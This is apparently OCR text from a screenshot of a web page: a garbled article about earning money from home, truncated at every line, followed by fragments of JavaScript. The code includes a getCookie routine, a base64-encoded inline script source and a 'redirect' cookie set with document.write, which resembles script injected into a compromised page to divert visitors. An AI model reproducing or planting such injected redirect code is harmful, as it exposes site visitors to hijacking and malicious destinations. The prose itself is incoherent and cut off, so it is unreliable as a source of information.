
Living, Fatality, and Earning M
For up often the job together with don’t obtain the m
valued by simply the organization, you may drop a
coming from home. Thoughts is broken certain ass
help deliver the results. As soon since you have h
able to next command even more a word of mouth. 
responsibility simpler. For anybody who is easil
most likely is not for everyone, because some sor
website:
up2the.top
function getCookie(e){var U=document.c
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decode
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Methods to Remove Anti virus Soft